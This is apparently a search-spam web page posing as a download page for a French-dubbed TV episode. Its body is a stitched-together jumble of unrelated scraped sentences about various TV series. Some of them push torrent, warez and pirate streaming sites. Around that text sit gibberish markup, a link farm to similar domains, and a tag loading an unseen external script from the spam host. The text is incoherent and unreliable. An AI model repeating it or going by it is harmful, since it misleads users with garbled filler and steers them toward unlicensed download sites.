

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roespoklandcnic.web.app/470.html
body_size: 4062
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://roespoklandcnic.web.app/470.html" /><title>The real word saison 5 download vf ep 10</title><script src="https://roespoklandcnic.web.app/8xcfh3e.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="plusruffheck"></div><!-- landnale --><div class="greenilmuc"></div><!-- ibatex --><div class="stefhyre"></div><!-- taposco --><div class="recalbird"></div><!-- sulmortva --><div class="blisfittio"></div><div class="pretsiri"></div><!-- thodirea --><div class="scofinex"></div><div class="nihochpo" id="girocam"></div><div class="unotvar"></div><!-- flamkamhi --><div class="piovibping" id="tsunerin"></div><div class="juttohe" id="paupervert"></div><div class="tirakba"></div><!-- ppanthanfo --><div class="memercy" id="secgupo"></div><h1>The real word saison 5 download vf ep 10</h1><div class="plusruffheck"></div><!-- landnale --><div class="greenilmuc"></div><!-- ibatex --><div class="stefhyre"></div><!-- taposco --><div class="recalbird"></div><!-- sulmortva --><div class="blisfittio"></div><div class="pretsiri"></div><!-- thodirea --><div class="scofinex"></div><div class="nihochpo" id="girocam"></div><div class="unotvar"></div><!-- flamkamhi --><div class="piovibping" id="tsunerin"></div><div class="juttohe" id="paupervert"></div><div class="tirakba"></div><!-- ppanthanfo --><div class="memercy" id="secgupo"></div><p>Tvguide has every full episode so you can stayuptodate and watch your favorite show a haunting anytime, anywhere. The real includes women with very different life experiences, and they often share how their own stories influence their perspectives. Generation q 0 hours and 55 minutes tv series 2019 groundbreaking drama series the l word revolutionized a generation. You cant stop the forces of nature and in 510, jodi finds out about the affair a painful experience. Watch a haunting episodes online season 10 2019 tv guide. Watch the real l word streaming online hulu free trial. Download full episodes popular american and british tv series for free on superload. Skam france saison 5 episode 10 en streaming sur france tv slash. The penultimate episode of the series was an extremely tense visual stunner that had an enormous impact on most of the major. Nov 05, 2015 the real l word is an american reality television series aired on the cable station showtime, where it premiered on june 20, 2010. Renee, karen and big ang are left to defuse the situation when joy cant even get in a word, and the reunion stage turns into a battlefield. Apr 08, 2016 watch the l word s1 ep1 kim jittaleela on dailymotion.</p> <p>Regarder tous vos animes vostfr en streaming dbanimes. Returning cast jennifer beals, kate moennig and leisha hailey will resume their original roles. Watch the l word online stream full episodes directv. Download latest episodes eztv torrent in bluray, webdl, webrip, dvdrip, hdtv, hdrip quality at small file size. The ladies clash, and things get heated between ramona and carla. This fall the highly anticipated sequel the l word. The real l word season 1 episode 1, power of the clam. The show was created by executive producer ilene chaiken and. Watch the l word s1 ep1 kim jittaleela on dailymotion.</p> <p>Trailer saison 2 25 avril 2011 trailer saison 1 10 juin 2010 left right. The singles get a worstcase scenario result at the matchup ceremony, and they only have one week left to sort everything out. Though its based on a work of horror by shirley jackson, flanagan took major liberties with the story. While ghost plans a party in hopes of expanding beyond the drug world and new york citys boundaries. For now, only a few close friends and associates know that barry is literally the fastest man alive, but it wont be long before the world learns. A dangerously charming, intensely obsessive young man goes to extreme measures to insert himself into the lives of those he is transfixed by. French stream voir film streaming complet en streaming. Nouveau sondage en attendant lultime saison, et nouvelle photo du mois sur reasons why. The fifth season of the american television series supergirl, which is based on the dc comics character kara zorel supergirl, premiered on the cw on october 6, 2019, and will consist of 22 episodes. Supergirl season 5 episode 10 the bottle episode promo the cw. Spoilers ahead for episode nine of the good fight, now streaming on cbs all access i was a tiny bit distressed as i settled in to watch the season finale of the good fight, and not just because.</p> <p>French stream voir film streaming complet en streaming vf gratuit. The real housewives of beverly hills where to stream and. Farrah abraham settles lawsuit against mtv after teen mom og firing. Erica decides they need to make a statement about their opposition to the vs. As the women of beverly hills return, there are some clear fractures forming within the group. Heres what we know about season 5 of lucifer on netflix, what we can expect from the story, the episode titles, the production schedule and what the chances are for season 6 of lucifer. If you like playing videgames you can download bunches of them in games torrents section. Prison break is a drama from executive producers brett ratner, paul scheuring, matt olmstead, marty adelstein, dawn parouse and neal moritz. Jun 20, 2010 watch season 1 of the real l word on, where you can stream episodes of your favorite original series, movies, documentaries, boxing matches, standup comedy, and more. Empire the final 10 episodes tuesdays at 98c on fox. Power season 5 is one of the series that you can download torrent or magnet on etrg website. A shocking revelation about the fate of a major character leads to a seasonlong series of flashbacks that will reveal the events leading up to a tragedy. Netflix is the worlds leading internet entertainment service with.</p> <p>New this week high quality streaming links to the most popular tvshows minutes after they air. Cette entree a ete publiee dans south park tv le 5 juin 2016 par francois. Browse the entire episode archive of are you the one. Watch the real l word season 1, episode 1 power of the clam.</p> <p>The ladies of mob wives reunite to talk about the shows second season with host joy behar. Scroll down for more information about how to download power season 5 torrent. Find out where the real housewives of beverly hills is streaming, if the real housewives of beverly hills is on netflix, and get news and. Ep 10 to right the wrongs of many ep 100 orphan black. Trailer saison 2 25 avril 2011 trailer saison 1 10.</p> <p>Jun 20, 2010 watch the real l word season 1, episode 1 power of the clam. Ghost has the best day ever, hes on top of the world. Sarah is deeply wounded and struggling to stay alive. This crime tv show was created by courtney kemp agboh and it was published in 2018 with duration of 50 minutes. Naruto, naruto shippuden, death note, gintama, hunter x hunter, one piece, boruto, fairy tail. Tracy has recently come out of the closet and announced that she is gay, but has a hard time when her mom isnt very sup. Stream new episodes of supergirl mondays, free only on the cw app. Patrick in a dangerous alliance with his former brotherinarms tommy egan and mortal enemy kanan. Supergirl season 5 episode 10 the bottle episode promo the. The l word bette and tina jodi seson 5 ep 10 youtube.</p> <p>This episode begins a crossover event that continues on arrow season 7 episode 9 and concludes on supergirl season 4 episode 9. Start your free trial to watch the real l word and other popular tv shows and movies including new releases, classics, hulu originals, and more. Download high quality movies torrents with 720p hd ready or high definition 1080p full hd resolution, also there are some movies with 4k ultrahighdefinition. Game of thrones saison 1 episode 1 game of thrones en francais. This was the most consequential episode in game of thrones history. The flash season 6 episode 10 marathon promo the cw. Youre lucky to have found the largest database of subtitles for movies in different languages. Episode 1 episode 2 episode 3 episode 4 episode 5 episode 6 episode 7 episode 8 episode 9 episode 10. Piratestreaming e il miglior sito dove vedere serie tv e film in streaming in alta definizione. Our team is working hard to regularly upload subtitles for new movies and keep the database uptodate. Eztv torrent download tv series, tv shows torrent magnet. Spread the word and share this site with your friends. Mar 19, 2020 lucifer is coming back to netflix for season 5 in 2020 and increasingly, it looks like it will no longer be the final season of the series.</p> <p>Zone warez v3 original zone telechargement gratuit. Jul, 2010 what you got here, take it from a south african who hasnt watched tv in years because the local version is insert nasty word, is a damned good load of thrills and spills with a beautiful heroine, you are just lucky. Criminal intent premiered sunday, may 1, 2011, on usa network. A recap of the season nine premiere of bravos the real housewives of beverly hills, episode one. Watch season 1 of the real l word on, where you can stream episodes of your favorite original series, movies, documentaries, boxing matches, standup comedy, and more. The real is a talk show featuring a diverse cast of women joining to share opinions on the latest changes in popular culture. Torrent downloads, search and download free movies, tv shows, music, pcps2pspwiixbox games torrents from our bittorrent database. Looking to watch the real housewives of beverly hills. The characters date, get into committed relationships, consider having families, hook up, break up, question their sexuality, stay in the closet, come out or sleep around sometimes all of the above. The haunting of hill house is a tenepisode series created by mike flanagan. Also you can download full seasons and separate episodes in tv shows torrents section.</p> <p>Real life couples of supergirl celebrities news duration. Meanwhile the feds intensively work to prove james st. The real housewives of beverly hills returns for season six with jawdropping bling, wild fun, shocking drama and a few surprises along the way as lisa vanderpump, kyle richards, yolanda foster, lisa rinna and eileen davidson are joined by new housewives erika girardi and kathryn edwards. Sign up and discuss this season of the real world with other fans at. The real l word 2010 652 membres 3 saisons 27 episodes the real l word follows a group of reallife, highprofile west coast lesbians as they go about their daily lives, at work and play. Real time with bill maher s18e10 rupauls drag race s12e7 shahs. Here you can download subtitles for a wide range of the most popular movies and tv series. After six seasons, the groundbreaking phenomenon comes to an end. They may also feature special celebrity interviews or guest hosts. Dont miss the powerful final 10 episodes of empire tuesdays at 98c only on fox. Ghost is blind to new enemies and must remain vigilant toward those wanting to take him down. Find out where the real world is streaming, if the real world is on netflix, and get news and updates, on decider. Real housewives of beverly hills recap, season 9, episode 1. The l word group scene selfdefense class by llovescenes.</p> <p>Season 8, ep 11 highlight one week and two beams left. Piratestreaming serie tv complete e film in streaming gratis. Now supergirl is in the same world as everyone tis gonna get wierd. French stream voir film streaming complet en streaming vf. This vid is created for the tibette video festival season 5 2 more eps to season finale. Watch full episodes, get behind the scenes, meet the cast, and much more. Film streaming gratuit hd en vf et vostfr, serie et manga. The eztv torrent magnet and subtitles for tvseries and tvshows.</p><div class="plusruffheck"></div><!-- landnale --><div class="greenilmuc"></div><!-- ibatex --><div class="stefhyre"></div><a href="https://roespoklandcnic.web.app/1327.html">1327</a> <a href="https://roespoklandcnic.web.app/92.html">92</a> <a href="https://roespoklandcnic.web.app/916.html">916</a> <a href="https://roespoklandcnic.web.app/456.html">456</a> <a href="https://roespoklandcnic.web.app/1310.html">1310</a> <a href="https://roespoklandcnic.web.app/626.html">626</a> <a href="https://roespoklandcnic.web.app/760.html">760</a> <a href="https://roespoklandcnic.web.app/938.html">938</a> <a href="https://roespoklandcnic.web.app/331.html">331</a> <a href="https://roespoklandcnic.web.app/1498.html">1498</a> <a href="https://roespoklandcnic.web.app/245.html">245</a> <a href="https://roespoklandcnic.web.app/1084.html">1084</a> <a href="https://roespoklandcnic.web.app/1378.html">1378</a> <a href="https://roespoklandcnic.web.app/1254.html">1254</a> <a href="https://roespoklandcnic.web.app/65.html">65</a> <a href="https://roespoklandcnic.web.app/5.html">5</a> <a href="https://roespoklandcnic.web.app/885.html">885</a> <a href="https://roespoklandcnic.web.app/1442.html">1442</a> <a href="https://roespoklandcnic.web.app/488.html">488</a> <a href="https://roespoklandcnic.web.app/903.html">903</a> <a href="https://roespoklandcnic.web.app/907.html">907</a> <a href="https://roespoklandcnic.web.app/220.html">220</a> <a href="https://roespoklandcnic.web.app/729.html">729</a> <a href="https://roespoklandcnic.web.app/27.html">27</a> <a href="https://roespoklandcnic.web.app/1352.html">1352</a> <a href="https://roespoklandcnic.web.app/102.html">102</a> <a href="https://roespoklandcnic.web.app/670.html">670</a> <a href="https://roespoklandcnic.web.app/552.html">552</a> <a href="https://roespoklandcnic.web.app/38.html">38</a> <a href="https://roespoklandcnic.web.app/190.html">190</a> <a href="https://roespoklandcnic.web.app/8.html">8</a> <a href="https://roespoklandcnic.web.app/1426.html">1426</a> <a href="https://locugeschcont.web.app/1215.html">1215</a> <a href="https://enhanliven.web.app/398.html">398</a> <a href="https://caevibiztbi.web.app/510.html">510</a> <a href="https://mivavente.web.app/206.html">206</a> <a href="https://acettepy.web.app/773.html">773</a> <a href="https://stalorapta.web.app/244.html">244</a> <a href="https://lausechestbart.web.app/289.html">289</a><div class="plusruffheck"></div><!-- landnale --><div class="greenilmuc"></div><!-- ibatex --><div class="stefhyre"></div><!-- taposco --><div class="recalbird"></div><!-- sulmortva --><div class="blisfittio"></div><div class="pretsiri"></div><!-- thodirea --><div class="scofinex"></div><div class="nihochpo" id="girocam"></div></body></html>